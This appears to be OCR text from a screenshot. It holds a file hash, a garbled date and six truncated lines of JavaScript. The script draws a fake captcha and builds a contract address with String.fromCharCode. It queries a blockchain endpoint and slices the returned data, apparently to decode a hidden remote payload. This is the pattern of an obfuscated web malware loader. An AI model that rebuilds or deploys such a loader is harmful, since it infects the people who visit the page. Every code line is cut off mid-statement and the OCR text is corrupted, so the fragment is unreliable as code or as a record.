
3 Jula, 2026
File hash: bfdd279d63296b273de770
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
c=document.getElementById('captchaCanvas'),x=c.getContext('2
i=0;i<15;i++){x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,56,100,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin